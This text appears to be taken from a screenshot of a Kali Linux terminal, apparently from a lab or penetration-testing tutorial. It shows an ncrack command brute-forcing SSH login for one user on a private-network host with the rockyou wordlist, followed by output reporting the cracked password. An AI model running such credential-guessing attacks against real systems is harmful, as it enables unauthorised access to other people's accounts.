 root@kali:~# ncrack -v -p ssh -u johndoe -P
/usr/share/wordlists/rockyou.txt -T5 10.21.0.136 -f
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-12-01 04:02 EST
Discovered credentials on ssh://10.21.0.136:22 ‘johndoe’ ‘babygirl’
ssh://10.21.0.136:22 finished.
Discovered credentials for ssh on 10.21.0.136 22/tcp:
10.21.0.136 22/tcp ssh: ‘johndoe’ ‘babygirl’
Ncrack done: 1 service scanned in 16.19 seconds.
Probes sent: 51 | time-out: 0 | prematurely-closed: 15
Ncrack finished.